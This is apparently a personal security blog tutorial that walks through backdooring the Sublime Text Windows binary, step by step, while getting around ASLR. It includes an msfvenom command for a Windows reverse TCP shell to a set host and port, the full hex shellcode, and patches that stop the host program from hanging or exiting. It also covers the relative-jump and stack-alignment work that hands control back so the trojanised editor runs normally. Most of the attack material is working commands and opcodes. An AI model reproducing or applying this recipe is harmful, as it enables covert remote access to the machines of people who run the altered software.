
Hello,
Today is a sunny day here in my country and I should be in the beach drinking a cold beer, but I don’t know why… I’m here at home embedding a backdoor inside a Windows binary.
I’ve already wrote about this in the blog, but this time is going to be a bit more complex, in this post I will cover how to bypass the Windows ASLR protection.
ASLR means Address Space Layour Randomization, and what it does is, that each time that the same program is executed, it will use another memory space with another memory addresses.
From a exploit development perspective, what it means is that we can’t hard-code addresses anymore. Instead of that, we need to start using “relative addresses”.
For this blog post, I’ve chosen my favorite GUI text editor that is Sublime Text. Let’s see the process of embedding a backdoor in it step by step.
Step 1. Creating a new memory section
We could find a suitable Code Cave without creating a new memory section, but I want to keep this tutorial as simple as I can.
At the end of the blog post I will share with you some interesting links if you want to read a bit more about Code Caves and other interesting topics.
As I said, to keep the things simple, I used LordPE to create a new section inside the binary. This memory section is going to be named “Evil”.

I copy the address RawOffset, we are going to need it in the next step.
I have to find the RawOffset address inside the hex editor:
0x0068E600And insert the 1000 bytes at that point:

Step 2. Jumping to the code Cave
Now it’s the moment to open the binary inside a debugger.
These are the two first instructions of the program:
006AF62A >   E8 05000000    CALL sublime_.006AF634
006AF62F    ^E9 87FEFFFF    JMP sublime_.006AF4BB
We are going to overwrite the first instruction, this means that after, we are going to need to replicate that first CALL Sublime 006AF634. Done that, we are going to need to jump to the address where the second instruction is: 006AF62F.
Notice that all these address are going to be changing during the binary modification process because of ASLR.
Another address that ASLR is going to modify is our 1000 null bytes Code Cave location. We want to jump there but we can’t hard-code it.
If we check the location of our Code Cave, for this current execution of the program we can see that is in this memory address:
Code Cave - 0x013BA000And that our entry point for our program is the following:
Entry Point of the Program - 0x011DF62AHow we can do a relative jump? The answer is using Nasm.
We are going to do a jump to the Code Cave – Entry Point. We can do it like this:
root@kali:~# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > JMP (0x013BA000-0x011DF62A)
00000000  E9D1A91D00        jmp 0x1da9d6
So the correct opcodes are:
"\xE9\xD1\xA9\x1D\x00"We do a binary copy to copy them into the debugger and save them. The Jump is going to work although the program has ASLR protection. Because is a “relative” jump.

We take the jump with F7. And we will be located at the begging of our Code Cave. Here we need to save our current registers and flags status to recover them after. We need to do these instructions:
pushad # Save registers into the stack
pushfd # Save flags into the stack
Step 3. Creating and modifying the shellcode
After saving the current program status, we are ready to put here our shellcode.
The most important thing here is to use exactly the same payload as I use, please notice the underscore symbol:
windows/shell_reverse_tcp
This is the full command:
root@kali:~# msfvenom  -p windows/shell_reverse_tcp LHOST=192.168.1.88 LPORT=443 -f hex EXITFUNC=none
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a8015868020001bb89e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
We copy it into the debugger and save the changes.
Now, we are going to have two problems. The first one is, that the program is going to hang until we close our shell, and the second one is that there is no listener, the program will close before starting.
Solving problem 1 – WaitForSingleObject Infinite
The shellcode is going to do the following:
DEC ESI ; Current value is 0, so it will convert in -1
PUSH ESI;
INC ESI;
We are pushing a -1 to the the stack, and this is the parameter that is going to hang the code execution until shell ends, we need to change it for a zero. So we just can change DEC ESI for a NOP.

Solving problem 2 – Avoiding ExitProcess
This fix is going to be a bit more complex. In the middle of the code we are going to see the following instructions:
74 0C       		je      short Sublime
FFF4E 08       		dec     dword ptr ds:[esi+8]
75 EC         		jnz     short Sublime
68 F0B5A256   	push    56A2B5F0
FFD5          		call    ebp                         # Process will finish if we reach this point
68 636D6400   	push    646D63
89E3          		mov     ebx, esp
I recommend you to look for the following instruction to locate this part of the code:
dec dword ptr ds:[esi+8]What we need to do here is remove that push, and change it for a Jump to the end of the shellcode. Like this:

Step 4. Stack alignment
At this point, the shellcode should be executed, and can happen two things. The first one is that the reverse shell found an open listening port and we received the new shell. The second one is that it does not find it and we jumped to end of the shellcode.
In both ways, the execution flow should not break because we already fixed these problems in the previous steps. Then in both cases, we should be at the end of the shellcode.
Here is where we have a problem, we need to align the stack and be precise with the position, because we pushed there our registers and flags and we need to recover them.
But we are going to need two different stack adjustments, the first one is going to be for the case that the shell generated a connection, and the second one, for the case that it didn’t.
As you can see in the image below, when the shellcode ends, we have a Nop padding, and we will align the stack adding 1DC, then we will jump over the other stack alignment and we will reach our register recovery part of the code. For the other case, when the code is not going to find a listener, the jump that we created before, is going to land in the ADD ESP, 1A4 instruction and then we will reach the registers recovery part.

As you can see in both of them, we are going to adjust the stack properly for each case.
Now I’m going to show you an example of how I did the math to do the stack alignment.
Stack alignment case 1 – shell works:
For the case, where the shell works:
ESP where we saved the registers and flags: 001DFA8C
ESP after the shell execution: 001DFC68
We need to add 1DC.
Stack alignment case 2 – shell timeout:
Second fix:
ESP where we saved the registers and flags: 0091FBF4
ESP in the PUSH that goes to exitprocess: 0091FA50
We need to add 1A4.
Step 5. Recover the execution flow
If you remember, the first step of all this process was to save the first two lines of the Sublime program execution:
006AF62A >   E8 05000000    CALL sublime_.006AF634
006AF62F    ^E9 87FEFFFF    JMP sublime_.006AF4BB
We need to reproduce that CALL, and after jump to the second memory address. But ASLR doesn’t let us to use absolute memory addresses.
1 – CALL Sublime recovery
The first calculation that we need to do is between the program entry point and the first call. When I calculated this, the values were:
First Call Destination: 006AF634
Entry Point: 006AF62A
So the distance between them is 0xa.
If we restart the program these values will change, but the distance will remain the same.
Now when we reach the final lines of our code, we are going to have these values: (Entry Point is different due to ASLR)
005DF62A - Entry Point
007BA180  - Current Memory Address
And we want to jump not to the entry point, we need to reach the CALL Sublime that is at 0xa far to it.
The maths operation that we need to do is the following one:
CALL (Entry Point + 0xA - Current Memory Address)If we do it using Nasm we can find the correct opcodes:
nasm > CALL (0x0082F62A+0xa-0x00A0A14E)
00000000  E8E154E2FF        call 0xffe254e6
2 – Jumping to the second memory address
This one is a bit more simpler, we only need to know where we want to jump, and where we are right now.
Second memory address - 0076F62F
Current Memory Address - 0094A185
The operation that we need is:
JMP (Second Memory Address - Current Memory Address)And again using Nasm we find the opcodes:
nasm > JMP (0x0076F62F-0x0094A185)
00000000  E9A554E2FF        jmp 0xffe254aa

We save al the changes again in Olly, and we already finished the process. Sublime will start after our shellcode execution.
We test it. And finally the Sublime text editor has a new functionality 🙂
Now it’s the moment to share with you some interesting information resources.
Thank you very much to Mgeeky for this one, I was about being completely crazy fixing the shellcode by my own:
https://gist.github.com/mgeeky/2193d0416e3c4ce49996ee6616e0bf0b
And also thanks to Abatchy for this interesting article, there is always good information also in his blog.
https://www.exploit-db.com/docs/english/42061-introduction-to-manual-backdooring.pdf
You can also find two articles related to backdooring binaries in my blog:
And the only thing that I want to improve in this topic, is to execute shellcode using some existing functionality of the tool, for example, when you click in the help button, etc.
Probably I’m going to do that later and I will write a couple of lines about it.
Take care and thank you for reading!